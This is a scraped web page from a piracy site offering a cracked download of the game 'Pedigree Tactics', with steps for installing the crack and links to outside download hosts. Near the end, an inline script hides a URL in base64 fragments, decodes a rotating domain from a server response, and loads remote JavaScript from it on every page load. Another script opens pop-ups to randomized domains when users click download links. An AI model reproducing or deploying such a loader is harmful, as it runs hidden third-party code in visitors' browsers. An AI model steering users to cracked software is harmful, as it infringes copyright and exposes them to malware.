														<abbr class="updated published" content="2023-01-21T04:45:51+01:00" itemprop="datePublished dateModified" title="2023-01-21T04:45:51+01:00">21/01/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="178385" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Pedigree_Tactics_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Pedigree Tactics-TENOKE</p>
<p><strong>Size :</strong> 1.43 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Pedigree Tactics</p>
<p><strong>Genre :</strong> RPG, Strategy</p>
<p><strong>Developer :</strong> Schnauzer Schtudios LLC</p>
<p><strong>Publisher :</strong> Schnauzer Schtudios LLC</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/2024990/Pedigree_Tactics/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 06 Jan, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/Pedigree_Tactics_sc_2_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/Pedigree_Tactics_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/01/Pedigree_Tactics_sc_1_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256902131/movie_max_vp9.webm?t=1668891424" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							Pedigree Tactics is a combination Tactical RPG/Monster-breeder. Embark on a journey across a whimsical fantasy world with a cast of over 100 hand-drawn creatures to recruit and fuse. Each one has a unique set of abilities, resistances, and weaknesses across 11 elemental types.</p>
<p>Battle in turn-based combat across over 20 maps, including elemental hazards that you&#8217;ll have to adapt to or work around. Monsters who absorb a hazard&#8217;s element could even get free healing from it instead.</p>
<p>Fusion is central to success. Your trusty starter will serve you well in the beginning, but you&#8217;ll have to combine your monsters to make stronger ones in order to save the world. Offspring inherit their parents&#8217; abilities, so with careful breeding you can get any creature to learn any skill. Create a team that&#8217;s truly a force to be reckoned with!</p>
<p>Features full support for both controller and mouse/keyboard input.						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Pedigree Tactics Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows 10</p>
<p>Processor: x86, x64 architecture with SSE2 instruction set support</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: DX10, DX11, DX12 capable</p>
<p>Storage: 1 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Pedigree Tactics Download Free</h3>
<p>1. Burn or mount the image using <a href="http://thenewscasts.com/view/c09" target="_blank" data-mce-href="http://thenewscasts.com/view/c09" rel="noopener">Virtual CloneDrive</a>.<br />2. Install the game.<br />3. Copy over the cracked content from the /Crack directory on the image to your game install directory.<br />4. Play the game.<br />5. Support the software developers. If you like this game, BUY IT!</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Pedigree Tactics Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Pedigree Tactics-TENOKE Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/g8w3" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-pedigree-tactics-tenoke/&amp;t=Download Pedigree Tactics-TENOKE" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-pedigree-tactics-tenoke/&amp;t=Download Pedigree Tactics-TENOKE" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Pedigree Tactics-TENOKE -- https://mrpcgamer.net/download-pedigree-tactics-tenoke/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Pedigree Tactics-TENOKE -- https://mrpcgamer.net/download-pedigree-tactics-tenoke/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-pedigree-tactics-tenoke/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-pedigree-tactics-tenoke/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-pedigree-tactics-tenoke/&amp;title=Download Pedigree Tactics-TENOKE" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-pedigree-tactics-tenoke/&amp;title=Download Pedigree Tactics-TENOKE" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Pedigree Tactics-TENOKE";
        var disqus_url = "https://mrpcgamer.net/download-pedigree-tactics-tenoke/";
        var disqus_identifier = "mrpcgamer-178385";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Beneath Oresa v0.4.2 Early AccessDownload Weed Shop 3 Build 10340109Download Increlution Build 10359027Download Her Name Was Fire v1.0.1Download Garlic Build 10192503										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-beneath-oresa-v0-4-2-early-access/" style="height: 100%;width: 100%;" title="Download Beneath Oresa v0.4.2 Early Access">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Beneath_Oresa_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-beneath-oresa-v0-4-2-early-access/" title="Download Beneath Oresa v0.4.2 Early Access">
															Download Beneath Oresa v0.4.2 Early Access														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-weed-shop-3-build-10340109/" style="height: 100%;width: 100%;" title="Download Weed Shop 3 Build 10340109">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Weed_Shop_3_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-weed-shop-3-build-10340109/" title="Download Weed Shop 3 Build 10340109">
															Download Weed Shop 3 Build 10340109														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-increlution-build-10359027/" style="height: 100%;width: 100%;" title="Download Increlution Build 10359027">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Increlution_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-increlution-build-10359027/" title="Download Increlution Build 10359027">
															Download Increlution Build 10359027														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-her-name-was-fire-v1-0-1/" style="height: 100%;width: 100%;" title="Download Her Name Was Fire v1.0.1">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Her_Name_Was_Fire_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-her-name-was-fire-v1-0-1/" title="Download Her Name Was Fire v1.0.1">
															Download Her Name Was Fire v1.0.1														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-garlic-build-10192503/" style="height: 100%;width: 100%;" title="Download Garlic Build 10192503">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Garlic_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-garlic-build-10192503/" title="Download Garlic Build 10192503">
															Download Garlic Build 10192503														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-earth-analog-build-9780679/" style="height: 100%;width: 100%;" title="Download Earth Analog Build 9780679">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Earth_Analog_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-earth-analog-build-9780679/" title="Download Earth Analog Build 9780679">
															Download Earth Analog Build 9780679														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "5e4b289b4e", post_id : 178385 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css
body_size: 633
content:
	.breadcrumbs {
		font-size: 11px;
		margin-bottom: 10px;
		padding: 0 8px;
		border: 1px solid #121212;
		background: #1b1b1b;
	}

	h1.post-title.entry-title {
		font-size: 35px;
	}

	#post-info {
		display: block;
		text-align: center;
		font-size: small;
		margin-bottom: 15px;
		color: #fff;
		width: fit-content;
		margin: 20px auto;
		overflow:hidden;
	}

	#post-info i {
		margin-right: 5px;
	}	

	#post-info>div:hover {
		background: #121212;
	}

	#post-info>div {
		background: #2b2b2b;
		color: #fff!important;
		padding: 3px 10px;
		display: inline-block;
		float: left;
		font-size: 12px;
		line-height: initial;
	}

	#post-info i {
		color: #01addb
	}

	#rep a,
	#rep i {
		color: rgba(252, 1, 42, .8) !important;
	}

	.aligncenter {
		display: block;
		margin-left: auto;
		margin-right: auto
	}

	.labelatas {
		position: absolute;
		left: 5px;
		bottom: 5px
	}

	.labelatas a {
		float: left;
		display: block;
		padding: 2px 6px;
		background-color: #ebebeb;
		margin-right: 2px;
		border: 1px solid #ddd
	}

	ul#social-ikonzs li {
		float: left;
		position: relative;
		list-style: none
	}

	#social-ikonzs a {
		width: 19px;
		height: 20px;
		display: block;
		margin: 0 3px;
		background-image: url(http://3.bp.blogspot.com/-GnsWJY-Hblo/UIbck16A3BI/AAAAAAAAGJM/qdog-XGwwQE/h20/sprite+images.png);
		background-position: 0 0;
		background-repeat: no-repeat
	}

	ul#social-ikonzs li.facebook a {
		background-position: -19px 0
	}

	ul#social-ikonzs li.twitter a {
		background-position: -116px 0
	}

	ul#social-ikonzs li.google a {
		background-position: -39px 0
	}

	ul#social-ikonzs li.stumbleupon a {
		background-position: -97px 0
	}

	ul#social-ikonzs li.digg a {
		background-position: 0 0
	}

	ul#social-ikonzs li.delicious a {
		background-position: -136px 0
	}

	ul#social-ikonzs li.linkedin a {
		background-position: -58px 0
	}

	ul#social-ikonzs li.reddit a {
		background-position: -78px 0
	}

	ul#social-ikonzs li.technorati a {
		background-position: -155px 0
	}

	#social-ikonzs strong {
		display: block;
		width: auto;
		padding: 4px 7px;
		position: absolute;
		background-color: #ffa221;
		color: #fff;
		right: 200%;
		bottom: 40px;
		transition: all .3s ease 0;
		opacity: 0;
		visibility: hidden
	}

	#social-ikonzs li:hover strong {
		right: 20%;
		opacity: 1;
		visibility: visible
	}

	.ikonz-social {
		height: 32px;
		position: absolute;
		bottom: 0;
		right: 0
	}

	.ikonz-social span {
		float: right;
		text-transform: uppercase;
		padding: 5px 5px 2px;
		background: #ffa221;
		margin-left: 5px;
		color: #fff;
		font: 150% droidkufi-regular, sans-serif
	}

	ul#social-ikonzs {
		float: left;
		margin: 7px 0 0;
		padding: 0
	}

	article.post.hentry img {
		height: inherit;
		max-width: 100%;
		margin: auto;
	}

	ul#relpost_img_sum {
		padding: 0;
		display: grid;
		grid-template-columns: auto auto;
		column-gap: 10px;
		row-gap: 10px;
	}

	.relatedpostit li {
		list-style: none;
	}

	.postheader {
		position: relative;
		display: flex;
		width: 100%;
		height: 220px;
	}

	h3.relatedpostit-title {
		color: white;
		font-size: 19px;
		padding-top: 10px;
	}

	h3.relatedpostit-title a {
		color: inherit;
	}

	.post-body {
		height: inherit!important;
		font-size: 110%;
		padding: 15px;
	}

	.post-body .entry-content, #disqus_thread, .relatedpostit {
		padding: 0 25px;
	}

